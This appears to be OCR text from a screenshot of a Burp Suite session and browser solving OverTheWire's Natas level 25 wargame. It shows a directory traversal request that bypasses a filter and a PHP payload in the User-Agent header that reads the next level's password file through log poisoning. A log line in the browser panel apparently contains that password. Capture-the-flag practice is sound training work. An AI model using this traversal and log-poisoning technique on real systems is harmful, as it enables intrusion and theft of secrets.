 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
4 × 5 × 6 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET /?lang=
....//....//....//....//....//var/www/natas/natas25/log
s/natas25_m82if8u2gmmdqdirqfhmol20ao.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <?php echo
file_get_contents("/etc/natas_webpass/natas26"); ?>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=m82if8u2gmmdqdirqfhmol20ao
11 Connection: close
12
13
Search 0 highlights
Done
Event log (11) All issues
Response
Pretty Raw
<d
</
</se
31 </form
32 </div>
33
34 [24.07.2
cVXXwxMS
35 "Directo
36 [24.07.2
10.0; Wi
Gecko)
"Directo
37 [24.07.2
cVXXwxMS
38 "Directo
39 [24.07.2
10.0; Wi
Gecko)
"Directo
40 [24.07.2
attempt!
41 [24.07.2
cVXXwxMS
"Directo
<p align="justify"><br />
<b>Notice</b>: Undefined variable: __FOOTER in <b>/var/www/natas/na
<div align="right"><h6></h6><div><p>
<div id="viewsource"><a href="index-source.html">View sourcecode</a>
</div>
natas25.natas.labs.overth × +
Not secure natas25.natas.labs.overthewire.org/?lang=....//....//....//....//....//var/www/natas/natas25/logs/natas25_m82if8u2gm
language
[24.07.2025 09::36:04] cVXXwxMS3Y26n5UZU89QgpGmWCelaQlE
"Directory traversal attempt! fixing request." [24.07.2025 09::36:47]
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36 "Directory
traversal attempt! fixing request." [24.07.2025 09::37:16]
cVXXwxMS3Y26n5UZU89QgpGmWCelaQlE "Directory traversal attempt!
fixing request." [24.07.2025 09::37:37] Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36 "Directory traversal attempt! fixing
request." [24.07.2025 09::38:23] "Directory traversal attempt! fixing request."
[24.07.2025 09::47:51] cVXXwxMS3Y26n5UZU89QgpGmWCelaQlE
"Directory traversal attempt! fixing request." [24.07.2025 09::48:18]
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36 "Directory
traversal attempt! fixing request." [24.07.2025 09::48:50] Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118 Safari/537.36 "Directory traversal attempt!
fixing request."
Notice: Undefined variable: __GREETING in
/var/www/natas/natas25/index.php on line 80
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader
Application
Manifest
Service workers
Storage
Storage
Local storage
Session storage
Filter Only show cookies with an issue
Name Value Domain Path Expire... Size Ht
PHPSESSID m82if8u2gmmdqdirqfhmol20ao natas2... / Session 35